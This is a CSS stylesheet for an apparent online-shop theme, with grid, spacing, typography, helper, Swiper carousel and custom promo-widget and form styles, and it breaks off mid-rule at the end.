.grid .category > a,
.grid figure,
.grid .banner img,
.grid .category img {
    height: 100%;
}

.grid img {
    -o-object-fit: cover;
    object-fit: cover;
}

.grid .grid-item {
    padding: 1rem;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.grid.gutter-sm {
    margin: -0.5rem;
}

.grid.gutter-sm .grid-item {
    padding: 0.5rem;
}

.grid.gutter-no {
    margin: 0;
}

.grid.gutter-no .grid-item {
    padding: 0;
}

.grid::after {
    content: "";
    display: block;
    clear: both;
}

.grid.grid-float {
    display: block !important;
}

.grid.grid-float .grid-item {
    float: left;
}

/*----------------------------------------
    Spacing
-----------------------------------------*/
.mt-0 {
    margin-top: 0rem !important;
}

.mb-0 {
    margin-bottom: 0rem !important;
}

.pt-0 {
    padding-top: 0rem !important;
}

.pb-0 {
    padding-bottom: 0rem !important;
}

.mt-1 {
    margin-top: 0.5rem !important;
}

.mb-1 {
    margin-bottom: 0.5rem !important;
}

.pt-1 {
    padding-top: 0.5rem !important;
}

.pb-1 {
    padding-bottom: 0.5rem !important;
}

.mt-2 {
    margin-top: 1rem !important;
}

.mb-2 {
    margin-bottom: 1rem !important;
}

.pt-2 {
    padding-top: 1rem !important;
}

.pb-2 {
    padding-bottom: 1rem !important;
}

.mt-3 {
    margin-top: 1.5rem !important;
}

.mb-3 {
    margin-bottom: 1.5rem !important;
}

.pt-3 {
    padding-top: 1.5rem !important;
}

.pb-3 {
    padding-bottom: 1.5rem !important;
}

.mt-4 {
    margin-top: 2rem !important;
}

.mb-4 {
    margin-bottom: 2rem !important;
}

.pt-4 {
    padding-top: 2rem !important;
}

.pb-4 {
    padding-bottom: 2rem !important;
}

.mt-5 {
    margin-top: 2.5rem !important;
}

.mb-5 {
    margin-bottom: 2.5rem !important;
}

.pt-5 {
    padding-top: 2.5rem !important;
}

.pb-5 {
    padding-bottom: 2.5rem !important;
}

.mt-6 {
    margin-top: 3rem !important;
}

.mb-6 {
    margin-bottom: 3rem !important;
}

.pt-6 {
    padding-top: 3rem !important;
}

.pb-6 {
    padding-bottom: 3rem !important;
}

.mt-7 {
    margin-top: 3.5rem !important;
}

.mb-7 {
    margin-bottom: 3.5rem !important;
}

.pt-7 {
    padding-top: 3.5rem !important;
}

.pb-7 {
    padding-bottom: 3.5rem !important;
}

.mt-8 {
    margin-top: 4rem !important;
}

.mb-8 {
    margin-bottom: 4rem !important;
}

.pt-8 {
    padding-top: 4rem !important;
}

.pb-8 {
    padding-bottom: 4rem !important;
}

.mt-9 {
    margin-top: 4.5rem !important;
}

.mb-9 {
    margin-bottom: 4.5rem !important;
}

.pt-9 {
    padding-top: 4.5rem !important;
}

.pb-9 {
    padding-bottom: 4.5rem !important;
}

.mt-10 {
    margin-top: 5rem !important;
}

.mb-10 {
    margin-bottom: 5rem !important;
}

.pt-10 {
    padding-top: 5rem !important;
}

.pb-10 {
    padding-bottom: 5rem !important;
}

.ml-0 {
    margin-left: 0rem !important;
}

.mr-0 {
    margin-right: 0rem !important;
}

.pl-0 {
    padding-left: 0rem !important;
}

.pr-0 {
    padding-right: 0rem !important;
}

.ml-1 {
    margin-left: 0.5rem !important;
}

.mr-1 {
    margin-right: 0.5rem !important;
}

.pl-1 {
    padding-left: 0.5rem !important;
}

.pr-1 {
    padding-right: 0.5rem !important;
}

.ml-2 {
    margin-left: 1rem !important;
}

.mr-2 {
    margin-right: 1rem !important;
}

.pl-2 {
    padding-left: 1rem !important;
}

.pr-2 {
    padding-right: 1rem !important;
}

.ml-3 {
    margin-left: 1.5rem !important;
}

.mr-3 {
    margin-right: 1.5rem !important;
}

.pl-3 {
    padding-left: 1.5rem !important;
}

.pr-3 {
    padding-right: 1.5rem !important;
}

.ml-4 {
    margin-left: 2rem !important;
}

.mr-4 {
    margin-right: 2rem !important;
}

.pl-4 {
    padding-left: 2rem !important;
}

.pr-4 {
    padding-right: 2rem !important;
}

.ml-5 {
    margin-left: 2.5rem !important;
}

.mr-5 {
    margin-right: 2.5rem !important;
}

.pl-5 {
    padding-left: 2.5rem !important;
}

.pr-5 {
    padding-right: 2.5rem !important;
}

.ml-6 {
    margin-left: 3rem !important;
}

.mr-6 {
    margin-right: 3rem !important;
}

.pl-6 {
    padding-left: 3rem !important;
}

.pr-6 {
    padding-right: 3rem !important;
}

.ml-7 {
    margin-left: 3.5rem !important;
}

.mr-7 {
    margin-right: 3.5rem !important;
}

.pl-7 {
    padding-left: 3.5rem !important;
}

.pr-7 {
    padding-right: 3.5rem !important;
}

.ml-8 {
    margin-left: 4rem !important;
}

.mr-8 {
    margin-right: 4rem !important;
}

.pl-8 {
    padding-left: 4rem !important;
}

.pr-8 {
    padding-right: 4rem !important;
}

.ml-9 {
    margin-left: 4.5rem !important;
}

.mr-9 {
    margin-right: 4.5rem !important;
}

.pl-9 {
    padding-left: 4.5rem !important;
}

.pr-9 {
    padding-right: 4.5rem !important;
}

.ml-10 {
    margin-left: 5rem !important;
}

.mr-10 {
    margin-right: 5rem !important;
}

.pl-10 {
    padding-left: 5rem !important;
}

.pr-10 {
    padding-right: 5rem !important;
}

.ml-auto {
    margin-left: auto !important;
}

.mr-auto {
    margin-right: auto !important;
}

.mx-auto {
    margin-left: auto !important;
    margin-right: auto !important;
}

@media (min-width: 576px) {
    .mt-sm-0 {
        margin-top: 0rem !important;
    }

    .mt-sm-1 {
        margin-top: 0.5rem !important;
    }

    .mt-sm-2 {
        margin-top: 1rem !important;
    }

    .mt-sm-3 {
        margin-top: 1.5rem !important;
    }

    .mt-sm-4 {
        margin-top: 2rem !important;
    }

    .mt-sm-5 {
        margin-top: 2.5rem !important;
    }

    .mt-sm-6 {
        margin-top: 3rem !important;
    }

    .mt-sm-7 {
        margin-top: 3.5rem !important;
    }

    .mt-sm-8 {
        margin-top: 4rem !important;
    }

    .mt-sm-9 {
        margin-top: 4.5rem !important;
    }

    .mt-sm-10 {
        margin-top: 5rem !important;
    }

    .mb-sm-0 {
        margin-bottom: 0rem !important;
    }

    .mb-sm-1 {
        margin-bottom: 0.5rem !important;
    }

    .mb-sm-2 {
        margin-bottom: 1rem !important;
    }

    .mb-sm-3 {
        margin-bottom: 1.5rem !important;
    }

    .mb-sm-4 {
        margin-bottom: 2rem !important;
    }

    .mb-sm-5 {
        margin-bottom: 2.5rem !important;
    }

    .mb-sm-6 {
        margin-bottom: 3rem !important;
    }

    .mb-sm-7 {
        margin-bottom: 3.5rem !important;
    }

    .mb-sm-8 {
        margin-bottom: 4rem !important;
    }

    .mb-sm-9 {
        margin-bottom: 4.5rem !important;
    }

    .mb-sm-10 {
        margin-bottom: 5rem !important;
    }

    .pt-sm-0 {
        padding-top: 0rem !important;
    }

    .pt-sm-1 {
        padding-top: 0.5rem !important;
    }

    .pt-sm-2 {
        padding-top: 1rem !important;
    }

    .pt-sm-3 {
        padding-top: 1.5rem !important;
    }

    .pt-sm-4 {
        padding-top: 2rem !important;
    }

    .pt-sm-5 {
        padding-top: 2.5rem !important;
    }

    .pt-sm-6 {
        padding-top: 3rem !important;
    }

    .pt-sm-7 {
        padding-top: 3.5rem !important;
    }

    .pt-sm-8 {
        padding-top: 4rem !important;
    }

    .pt-sm-9 {
        padding-top: 4.5rem !important;
    }

    .pt-sm-10 {
        padding-top: 5rem !important;
    }

    .pb-sm-0 {
        padding-bottom: 0rem !important;
    }

    .pb-sm-1 {
        padding-bottom: 0.5rem !important;
    }

    .pb-sm-2 {
        padding-bottom: 1rem !important;
    }

    .pb-sm-3 {
        padding-bottom: 1.5rem !important;
    }

    .pb-sm-4 {
        padding-bottom: 2rem !important;
    }

    .pb-sm-5 {
        padding-bottom: 2.5rem !important;
    }

    .pb-sm-6 {
        padding-bottom: 3rem !important;
    }

    .pb-sm-7 {
        padding-bottom: 3.5rem !important;
    }

    .pb-sm-8 {
        padding-bottom: 4rem !important;
    }

    .pb-sm-9 {
        padding-bottom: 4.5rem !important;
    }

    .pb-sm-10 {
        padding-bottom: 5rem !important;
    }
}

@media (min-width: 768px) {
    .mt-md-0 {
        margin-top: 0rem !important;
    }

    .mt-md-1 {
        margin-top: 0.5rem !important;
    }

    .mt-md-2 {
        margin-top: 1rem !important;
    }

    .mt-md-3 {
        margin-top: 1.5rem !important;
    }

    .mt-md-4 {
        margin-top: 2rem !important;
    }

    .mt-md-5 {
        margin-top: 2.5rem !important;
    }

    .mt-md-6 {
        margin-top: 3rem !important;
    }

    .mt-md-7 {
        margin-top: 3.5rem !important;
    }

    .mt-md-8 {
        margin-top: 4rem !important;
    }

    .mt-md-9 {
        margin-top: 4.5rem !important;
    }

    .mt-md-10 {
        margin-top: 5rem !important;
    }

    .mb-md-0 {
        margin-bottom: 0rem !important;
    }

    .mb-md-1 {
        margin-bottom: 0.5rem !important;
    }

    .mb-md-2 {
        margin-bottom: 1rem !important;
    }

    .mb-md-3 {
        margin-bottom: 1.5rem !important;
    }

    .mb-md-4 {
        margin-bottom: 2rem !important;
    }

    .mb-md-5 {
        margin-bottom: 2.5rem !important;
    }

    .mb-md-6 {
        margin-bottom: 3rem !important;
    }

    .mb-md-7 {
        margin-bottom: 3.5rem !important;
    }

    .mb-md-8 {
        margin-bottom: 4rem !important;
    }

    .mb-md-9 {
        margin-bottom: 4.5rem !important;
    }

    .mb-md-10 {
        margin-bottom: 5rem !important;
    }

    .pt-md-0 {
        padding-top: 0rem !important;
    }

    .pt-md-1 {
        padding-top: 0.5rem !important;
    }

    .pt-md-2 {
        padding-top: 1rem !important;
    }

    .pt-md-3 {
        padding-top: 1.5rem !important;
    }

    .pt-md-4 {
        padding-top: 2rem !important;
    }

    .pt-md-5 {
        padding-top: 2.5rem !important;
    }

    .pt-md-6 {
        padding-top: 3rem !important;
    }

    .pt-md-7 {
        padding-top: 3.5rem !important;
    }

    .pt-md-8 {
        padding-top: 4rem !important;
    }

    .pt-md-9 {
        padding-top: 4.5rem !important;
    }

    .pt-md-10 {
        padding-top: 5rem !important;
    }

    .pb-md-0 {
        padding-bottom: 0rem !important;
    }

    .pb-md-1 {
        padding-bottom: 0.5rem !important;
    }

    .pb-md-2 {
        padding-bottom: 1rem !important;
    }

    .pb-md-3 {
        padding-bottom: 1.5rem !important;
    }

    .pb-md-4 {
        padding-bottom: 2rem !important;
    }

    .pb-md-5 {
        padding-bottom: 2.5rem !important;
    }

    .pb-md-6 {
        padding-bottom: 3rem !important;
    }

    .pb-md-7 {
        padding-bottom: 3.5rem !important;
    }

    .pb-md-8 {
        padding-bottom: 4rem !important;
    }

    .pb-md-9 {
        padding-bottom: 4.5rem !important;
    }

    .pb-md-10 {
        padding-bottom: 5rem !important;
    }
}

@media (min-width: 992px) {
    .mt-lg-0 {
        margin-top: 0rem !important;
    }

    .mt-lg-1 {
        margin-top: 0.5rem !important;
    }

    .mt-lg-2 {
        margin-top: 1rem !important;
    }

    .mt-lg-3 {
        margin-top: 1.5rem !important;
    }

    .mt-lg-4 {
        margin-top: 2rem !important;
    }

    .mt-lg-5 {
        margin-top: 2.5rem !important;
    }

    .mt-lg-6 {
        margin-top: 3rem !important;
    }

    .mt-lg-7 {
        margin-top: 3.5rem !important;
    }

    .mt-lg-8 {
        margin-top: 4rem !important;
    }

    .mt-lg-9 {
        margin-top: 4.5rem !important;
    }

    .mt-lg-10 {
        margin-top: 5rem !important;
    }

    .mb-lg-0 {
        margin-bottom: 0rem !important;
    }

    .mb-lg-1 {
        margin-bottom: 0.5rem !important;
    }

    .mb-lg-2 {
        margin-bottom: 1rem !important;
    }

    .mb-lg-3 {
        margin-bottom: 1.5rem !important;
    }

    .mb-lg-4 {
        margin-bottom: 2rem !important;
    }

    .mb-lg-5 {
        margin-bottom: 2.5rem !important;
    }

    .mb-lg-6 {
        margin-bottom: 3rem !important;
    }

    .mb-lg-7 {
        margin-bottom: 3.5rem !important;
    }

    .mb-lg-8 {
        margin-bottom: 4rem !important;
    }

    .mb-lg-9 {
        margin-bottom: 4.5rem !important;
    }

    .mb-lg-10 {
        margin-bottom: 5rem !important;
    }

    .pt-lg-0 {
        padding-top: 0rem !important;
    }

    .pt-lg-1 {
        padding-top: 0.5rem !important;
    }

    .pt-lg-2 {
        padding-top: 1rem !important;
    }

    .pt-lg-3 {
        padding-top: 1.5rem !important;
    }

    .pt-lg-4 {
        padding-top: 2rem !important;
    }

    .pt-lg-5 {
        padding-top: 2.5rem !important;
    }

    .pt-lg-6 {
        padding-top: 3rem !important;
    }

    .pt-lg-7 {
        padding-top: 3.5rem !important;
    }

    .pt-lg-8 {
        padding-top: 4rem !important;
    }

    .pt-lg-9 {
        padding-top: 4.5rem !important;
    }

    .pt-lg-10 {
        padding-top: 5rem !important;
    }

    .pb-lg-0 {
        padding-bottom: 0rem !important;
    }

    .pb-lg-1 {
        padding-bottom: 0.5rem !important;
    }

    .pb-lg-2 {
        padding-bottom: 1rem !important;
    }

    .pb-lg-3 {
        padding-bottom: 1.5rem !important;
    }

    .pb-lg-4 {
        padding-bottom: 2rem !important;
    }

    .pb-lg-5 {
        padding-bottom: 2.5rem !important;
    }

    .pb-lg-6 {
        padding-bottom: 3rem !important;
    }

    .pb-lg-7 {
        padding-bottom: 3.5rem !important;
    }

    .pb-lg-8 {
        padding-bottom: 4rem !important;
    }

    .pb-lg-9 {
        padding-bottom: 4.5rem !important;
    }

    .pb-lg-10 {
        padding-bottom: 5rem !important;
    }

    .ml-lg-0 {
        margin-left: 0rem !important;
    }

    .mr-lg-0 {
        margin-right: 0rem !important;
    }

    .pl-lg-0 {
        padding-left: 0rem !important;
    }

    .pr-lg-0 {
        padding-right: 0rem !important;
    }

    .ml-lg-1 {
        margin-left: 0.5rem !important;
    }

    .mr-lg-1 {
        margin-right: 0.5rem !important;
    }

    .pl-lg-1 {
        padding-left: 0.5rem !important;
    }

    .pr-lg-1 {
        padding-right: 0.5rem !important;
    }

    .ml-lg-2 {
        margin-left: 1rem !important;
    }

    .mr-lg-2 {
        margin-right: 1rem !important;
    }

    .pl-lg-2 {
        padding-left: 1rem !important;
    }

    .pr-lg-2 {
        padding-right: 1rem !important;
    }

    .ml-lg-3 {
        margin-left: 1.5rem !important;
    }

    .mr-lg-3 {
        margin-right: 1.5rem !important;
    }

    .pl-lg-3 {
        padding-left: 1.5rem !important;
    }

    .pr-lg-3 {
        padding-right: 1.5rem !important;
    }

    .ml-lg-4 {
        margin-left: 2rem !important;
    }

    .mr-lg-4 {
        margin-right: 2rem !important;
    }

    .pl-lg-4 {
        padding-left: 2rem !important;
    }

    .pr-lg-4 {
        padding-right: 2rem !important;
    }

    .ml-lg-5 {
        margin-left: 2.5rem !important;
    }

    .mr-lg-5 {
        margin-right: 2.5rem !important;
    }

    .pl-lg-5 {
        padding-left: 2.5rem !important;
    }

    .pr-lg-5 {
        padding-right: 2.5rem !important;
    }

    .ml-lg-6 {
        margin-left: 3rem !important;
    }

    .mr-lg-6 {
        margin-right: 3rem !important;
    }

    .pl-lg-6 {
        padding-left: 3rem !important;
    }

    .pr-lg-6 {
        padding-right: 3rem !important;
    }

    .ml-lg-7 {
        margin-left: 3.5rem !important;
    }

    .mr-lg-7 {
        margin-right: 3.5rem !important;
    }

    .pl-lg-7 {
        padding-left: 3.5rem !important;
    }

    .pr-lg-7 {
        padding-right: 3.5rem !important;
    }

    .ml-lg-8 {
        margin-left: 4rem !important;
    }

    .mr-lg-8 {
        margin-right: 4rem !important;
    }

    .pl-lg-8 {
        padding-left: 4rem !important;
    }

    .pr-lg-8 {
        padding-right: 4rem !important;
    }

    .ml-lg-9 {
        margin-left: 4.5rem !important;
    }

    .mr-lg-9 {
        margin-right: 4.5rem !important;
    }

    .pl-lg-9 {
        padding-left: 4.5rem !important;
    }

    .pr-lg-9 {
        padding-right: 4.5rem !important;
    }

    .ml-lg-10 {
        margin-left: 5rem !important;
    }

    .mr-lg-10 {
        margin-right: 5rem !important;
    }

    .pl-lg-10 {
        padding-left: 5rem !important;
    }

    .pr-lg-10 {
        padding-right: 5rem !important;
    }
}

@media (min-width: 1200px) {
    .mt-xl-0 {
        margin-top: 0rem !important;
    }

    .mt-xl-1 {
        margin-top: 0.5rem !important;
    }

    .mt-xl-2 {
        margin-top: 1rem !important;
    }

    .mt-xl-3 {
        margin-top: 1.5rem !important;
    }

    .mt-xl-4 {
        margin-top: 2rem !important;
    }

    .mt-xl-5 {
        margin-top: 2.5rem !important;
    }

    .mt-xl-6 {
        margin-top: 3rem !important;
    }

    .mt-xl-7 {
        margin-top: 3.5rem !important;
    }

    .mt-xl-8 {
        margin-top: 4rem !important;
    }

    .mt-xl-9 {
        margin-top: 4.5rem !important;
    }

    .mt-xl-10 {
        margin-top: 5rem !important;
    }

    .mb-xl-0 {
        margin-bottom: 0rem !important;
    }

    .mb-xl-1 {
        margin-bottom: 0.5rem !important;
    }

    .mb-xl-2 {
        margin-bottom: 1rem !important;
    }

    .mb-xl-3 {
        margin-bottom: 1.5rem !important;
    }

    .mb-xl-4 {
        margin-bottom: 2rem !important;
    }

    .mb-xl-5 {
        margin-bottom: 2.5rem !important;
    }

    .mb-xl-6 {
        margin-bottom: 3rem !important;
    }

    .mb-xl-7 {
        margin-bottom: 3.5rem !important;
    }

    .mb-xl-8 {
        margin-bottom: 4rem !important;
    }

    .mb-xl-9 {
        margin-bottom: 4.5rem !important;
    }

    .mb-xl-10 {
        margin-bottom: 5rem !important;
    }
}

@media (min-width: 992px) {
    .ml-lg-auto {
        margin-left: auto !important;
    }

    .mr-lg-auto {
        margin-right: auto !important;
    }

    .mx-lg-auto {
        margin-left: auto !important;
        margin-right: auto !important;
    }
}

@media (min-width: 768px) {
    .ml-md-auto {
        margin-left: auto !important;
    }

    .mr-md-auto {
        margin-right: auto !important;
    }

    .mx-md-auto {
        margin-left: auto !important;
        margin-right: auto !important;
    }
}

/*----------------------------------------
    Typography
-----------------------------------------*/
h1,
h2,
h3,
h4,
h5,
h6,
p {
    font-weight: 400;
    margin: 0 0 2rem;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: Poppins, sans-serif;
    font-weight: 700;
    line-height: 1.2;
    color: #333;
    letter-spacing: 0;
}

h1 {
    font-size: 4rem;
}

h2 {
    font-size: 3rem;
}

h3 {
    font-size: 2.4rem;
}

h4 {
    font-size: 1.8rem;
}

h5 {
    font-size: 1.5rem;
}

h6 {
    font-size: 1.3rem;
}

p {
    font-size: 1.4rem;
    line-height: 1.86;
}

.typo-grid {
    margin-bottom: 4.7rem;
}

blockquote {
    margin: 0;
}

.list-style-none {
    list-style: none;
}

.list-type-check li {
    position: relative;
    padding-left: 2rem;
    line-height: 2;
}

.list-type-check li::before {
    position: absolute;
    display: block;
    left: 0;
    top: 1px;
    content: "";
    font-family: "wolmart";
    font-weight: 600;
    font-size: 1.3rem;
}

.list-circle li {
    padding-left: 1rem;
    margin-bottom: 1rem;
}

.list-circle i {
    margin-right: 1.2rem;
    width: 4rem;
    height: 4rem;
    border: 1px solid #e1e1e1;
    border-radius: 50%;
    text-align: center;
    line-height: 3.8rem;
    font-size: 1.1rem;
}

/*----------------------------------------
    Helper Class
-----------------------------------------*/
.text-uppercase {
    text-transform: uppercase !important;
}

.text-capitalize {
    text-transform: capitalize !important;
}

.text-normal {
    text-transform: none !important;
}

.d-none {
    display: none !important;
}

.d-block {
    display: block !important;
}

.d-inline-block {
    display: inline-block !important;
}

.d-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
}

.d-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
}

.justify-content-center {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
}

.justify-content-start {
    -webkit-box-pack: start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
}

.justify-content-end {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
}

.justify-content-between {
    -webkit-box-pack: justify !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
}

.align-items-start {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important;
}

.align-items-end {
    -webkit-box-align: end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important;
}

.align-items-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
}

.flex-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important;
}

.flex-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
}

.flex-1 {
    -webkit-box-flex: 1 !important;
    -ms-flex: 1 !important;
    flex: 1 !important;
}

.w-100 {
    width: 100% !important;
}

.h-100 {
    height: 100% !important;
}

.p-sticky {
    position: sticky !important;
}

.p-relative {
    position: relative !important;
}

.x-50 {
    left: 50% !important;
    -webkit-transform: translateX(-50%) !important;
    transform: translateX(-50%) !important;
}

.x-50.y-50 {
    -webkit-transform: translate(-50%, -50%) !important;
    transform: translate(-50%, -50%) !important;
}

.y-50 {
    top: 50% !important;
    -webkit-transform: translateY(-50%) !important;
    transform: translateY(-50%) !important;
}

@media (min-width: 992px) {
    .d-lg-none {
        display: none !important;
    }

    .d-lg-block {
        display: block !important;
    }

    .d-lg-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-lg-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media (min-width: 768px) {
    .d-md-none {
        display: none !important;
    }

    .d-md-block {
        display: block !important;
    }

    .d-md-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-md-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media (max-width: 1199px) {
    .d-xl-show {
        display: none !important;
    }
}

@media (max-width: 991px) {
    .d-lg-show {
        display: none !important;
    }
}

@media (max-width: 767px) {
    .d-md-show {
        display: none !important;
    }
}

@media (max-width: 575px) {
    .d-sm-show {
        display: none !important;
    }
}

@media (max-width: 479px) {
    .d-xs-none {
        display: block !important;
    }

    .d-xs-show {
        display: none !important;
    }

    .d-xs-block {
        display: block !important;
    }

    .d-xs-inline-block {
        display: inline-block !important;
    }
}

.font-weight-bold {
    font-weight: 600 !important;
}

.font-weight-bolder {
    font-weight: 700 !important;
}

.font-weight-normal {
    font-weight: 400 !important;
}

.font-size-md {
    font-size: 1.3rem !important;
}

.font-size-sm {
    font-size: 1.2rem !important;
}

.font-size-normal {
    font-size: 1.4rem !important;
}

.font-size-lg {
    font-size: 2.2rem !important;
}

.font-size-xl {
    font-size: 2.4rem !important;
}

.font-primary {
    font-family: Poppins, sans-serif !important;
}

.font-secondary {
    font-family: "Open Sans", sans-serif !important;
}

.text-left {
    text-align: left !important;
}

.text-center {
    text-align: center !important;
}

.text-right {
    text-align: right !important;
}

.text-white {
    color: #fff !important;
}

.text-light {
    color: #999 !important;
}

.text-lighter {
    color: #ccc !important;
}

.text-primary {
    color: #f75b10 !important;
}

.text-secondary {
    color: #f93 !important;
}

.text-dark {
    color: #333 !important;
}

.text-default {
    color: #666 !important;
}

.text-hover-underline::after {
    display: block;
    margin-top: 1px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    height: 1px;
    border-bottom: 1px solid;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    content: "";
}

.text-hover-underline:hover::after {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

.ls-25 {
    letter-spacing: -0.025em !important;
}

.ls-15 {
    letter-spacing: -0.015em !important;
}

.ls-10 {
    letter-spacing: -0.01em !important;
}

.ls-50 {
    letter-spacing: -0.05em !important;
}

.ls-normal {
    letter-spacing: 0 !important;
}

.bg-white {
    background-color: #fff !important;
}

.bg-dark {
    background-color: #333 !important;
}

.bg-primary {
    background-color: #f75b10 !important;
}

.bg-secondary {
    background-color: #f93 !important;
}

.bg-grey {
    background-color: #f5f5f5 !important;
}

.bg-image {
    background-position: center !important;
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.br-lg {
    border-radius: 1.3rem !important;
    overflow: hidden !important;
}

.br-sm {
    border-radius: 0.5rem !important;
    overflow: hidden !important;
}

.br-xs {
    border-radius: 0.3rem !important;
    overflow: hidden !important;
}

.br-50 {
    border-radius: 50% !important;
    overflow: hidden !important;
}

.border-no {
    border: none !important;
}

.bb-no {
    border-bottom: none !important;
}

.bt-no {
    border-top: none !important;
}

.lh-1 {
    line-height: 1 !important;
}

.lh-2 {
    line-height: 2 !important;
}

.order-reverse {
    -webkit-box-ordinal-group: 0 !important;
    -ms-flex-order: -1 !important;
    order: -1 !important;
}

.overflow-hidden {
    overflow: hidden !important;
}

.after-none::after {
    display: none !important;
}

.before-none::before {
    display: none !important;
}

/* 4. Plugins */
/* -------------------------------------------
    Swiper Container
---------------------------------------------- */
.swiper {
    position: relative;
}

.swiper > .swiper-container {
    position: static;
}

.swiper > .swiper-container > .swiper-pagination {
    bottom: -4.5rem;
}

.swiper-pagination {
    position: static;
    margin-top: 1.5rem;
}

.swiper-pagination .swiper-pagination-bullet {
    background-color: transparent;
    border: 1px solid #d7d7d7;
    opacity: 1;
}

.swiper-pagination .swiper-pagination-bullet:hover {
    background-color: #ccc;
    border-color: #ccc;
}

.swiper-pagination .swiper-pagination-bullet-active {
    background-color: #f75b10;
    border-color: #f75b10;
}

.swiper-container-rtl .swiper-button-next::after,
.swiper-container-rtl .swiper-button-prev::after {
    content: "";
}

.swiper-container-rtl .swiper-button-next::before {
    content: "";
}

.swiper-container-rtl .swiper-button-prev::before {
    content: "";
}

.swiper-button-next,
.swiper-button-prev {
    padding: 0;
    z-index: 99;
    border: none;
    background-color: transparent;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.swiper-button-next::after,
.swiper-button-prev::after {
    content: "";
}

.swiper-button-next::before,
.swiper-button-prev::before {
    font-family: "Wolmart";
}

.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled {
    cursor: default;
    color: #ccc;
}

.swiper-button-next::before {
    content: "";
}

.swiper-button-prev::before {
    content: "";
}

.swiper-wrapper {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.swiper-container:not(.swiper-container-initialized) .swiper-wrapper {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    overflow: hidden;
    width: auto;
}

.swiper-container:not(.swiper-container-initialized) .swiper-slide {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.swiper-slide img {
    display: block;
    width: 100%;
}

.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.row {
    width: calc(100% + 2rem);
}

.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-no {
    width: 100%;
}

.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-xs {
    width: calc(100% + 2 * 1px);
}

.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-sm {
    width: calc(100% + 2 * 5px);
}

.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-md {
    width: calc(100% + 2 * 10px);
}

.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-lg {
    width: calc(100% + 2 * 15px);
}

.swiper-theme .swiper-button-prev,
.swiper-theme .swiper-button-next {
    margin: 0;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    width: 30px;
    height: 30px;
    border-radius: 50px;
    font-size: 20px;
    font-weight: 400;
    color: #f75b10;
}

.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):hover,
.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):active,
.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):focus,
.swiper-theme .swiper-button-next:not(.swiper-button-disabled):hover,
.swiper-theme .swiper-button-next:not(.swiper-button-disabled):active,
.swiper-theme .swiper-button-next:not(.swiper-button-disabled):focus {
    color: #fff;
    background-color: #f75b10;
    border-color: #f75b10;
}

.swiper-theme .swiper-button-prev.swiper-button-disabled,
.swiper-theme .swiper-button-next.swiper-button-disabled {
    color: #ccc;
    opacity: 0.6;
}

.swiper-theme .swiper-button-prev {
    left: -40px;
}

.swiper-theme .swiper-button-next {
    right: -40px;
}

.swiper-theme .swiper-pagination .swiper-pagination-bullet {
    margin: 5px;
}

.swiper-theme .swiper-pagination .swiper-pagination-bullet-active {
    background-color: #f75b10;
    border-color: #f75b10;
    width: 8px;
}


/* ----------- Additional Styling ------------- */


/* ***************************************************************** */
/* --- if navbar is not fixed then remove this margin from .main --- */
/* ***************************************************************** */

.quantity-minus,
.quantity-plus {
    border-radius: 500px !important;
}

/*.main{
  margin-top: 70px;
}*/

.no-border {
    border: none !important;
}

.hero__facilities .icon-box {
    border-right: 1px solid;
}

.old-price-label {
    padding: 7px 15px;
    border-radius: 5px;
    background: #ff722e;
    color: #f75b10;
}

.card-promo {
    margin-top: 10px;
}

.card-promo span {
    color: #f75b10 !important;
    font-weight: 600;
}

.ample__text {
    color: #f75b10;
}

.ample__widget {
    background: #f75b10;
}

.ample__widget_title {
    /* color: #f75b10 !important; */
    color: #fff !important;
    text-align: center;
    text-transform: capitalize;
    line-height: 1.5em;
    font-weight: 600;
    font-size: 1.8rem;
}

.ample__form_item label {
    color: #fff;
}

.ample__form_item .input-group input {
    background-color: white;
    color: #f75b10 !important;
    outline: none !important;
    box-shadow: none !important;
    border: none !important;
}

.ample__form_item .input-group input:disabled {
    background-color: rgb(255, 229, 211);
}

.ample__form_item input {
    border-radius: 500px;
    color: #fff !important;
